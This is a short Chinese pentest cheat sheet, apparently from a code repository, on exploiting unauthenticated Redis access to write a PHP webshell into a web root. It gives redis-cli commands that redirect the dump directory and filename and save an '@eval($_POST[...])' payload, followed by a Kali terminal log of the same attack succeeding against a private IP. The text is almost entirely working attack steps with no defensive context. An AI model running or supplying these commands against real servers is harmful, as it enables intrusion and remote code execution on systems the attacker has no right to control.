 Redis未授权访问
写webshell
条件： 1. 知道网站根目录绝对路径
2.对目标网站根目录有写入权限
redis-cli -h 10.1.8.59 -p 6379
config set dir /www/wwwroot/ThinkPHP/public
config set dbfilename shell.php
set x "<?php @eval($_POST['cmd']);?>" save
(root💀kali)-[/home/kali/Desktop/redis-3.2.11/src]
# ./redis-cli -h 192.168.8.59
192.168.8.59:6379> config set dir /var/www/html
OK
192.168.8.59:6379> config set dbfilename shell.php
OK
192.168.8.59:6379> set x "<?php @eval($_POST['a']);?>"
OK
192.168.8.59:6379> save
OK
192.168.8.59:6379>
276512